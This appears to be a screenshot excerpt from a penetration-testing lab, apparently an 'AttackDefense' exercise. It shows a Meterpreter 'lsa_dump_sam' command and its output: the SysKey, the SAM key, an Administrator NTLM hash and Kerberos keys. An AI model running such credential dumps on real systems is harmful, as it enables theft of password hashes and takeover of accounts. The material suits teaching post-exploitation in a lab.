 meterpreter >  lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460

SAMKey : 858f5bda5c99e45094a6a1387241a33d

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d

Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : ed1f5e64aad3727f03522bbddc080d77

* Primary:Kerberos-Newer-Keys *
    Default Salt : ATTACKDEFENSEAdministrator
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : f566d48c0c62f88d997e9e56b52eed1696aead09df3100982bcfc5920655da5d
      aes128_hmac       (4096) : bf0ca9e206e82ce481c818070bef0855
      des_cbc_md5       (4096) : 6d570d08df8979fe
    OldCredentials
      aes256_hmac       (4096) : 69d101a02f3f4648bf9875f10c1cd268d3f500c3253ab862222a9e1bb3740247
      aes128_hmac       (4096) : 3c3fd899f7f004ed44e9e48f868a5ddc
      des_cbc_md5       (4096) : 9b808fb9e0cbb3b5
    OlderCredentials
      aes256_hmac       (4096) : 4cbbe8ad8482ca76952b08cd9103ba91af35c9d8b21a3d49c332e072618a9fa9
      aes128_hmac       (4096) : b18addd75f8a2b106b262c7b5e517623
      des_cbc_md5       (4096) : 7fe0c2a15eb32fcd